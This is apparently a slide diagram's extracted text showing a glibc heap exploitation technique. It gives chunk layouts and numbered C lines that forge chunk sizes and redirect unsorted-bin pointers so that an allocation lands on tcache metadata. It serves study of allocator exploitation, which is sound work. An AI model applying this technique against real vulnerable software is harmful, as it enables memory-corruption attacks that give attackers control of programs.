 chunk(tcache)
metadata
tcache
counts[60~63]
entries[0]
entries[1]
entries[60]
entries[61]
chunk(fake_size_lsb)
fake_size_lsb
chunk(fake_size_msb)
fake_size_msb
prev_size
0x291
fd
....
0x0000000000010001
....
fake_size_lsb
fake_size_msb
prev_size
0x3e1
fd
....
prev_size
0x3f1
fd
....
uint16_t counts[64]
tcache_entry *entries[64]
chunk(unsorted_start)
unsorted_start
chunk(unsorted_middle)
unsorted_middle
chunk(unsorted_end)
unsorted_end
chunk(_)
....
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0xf011
fd
....
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);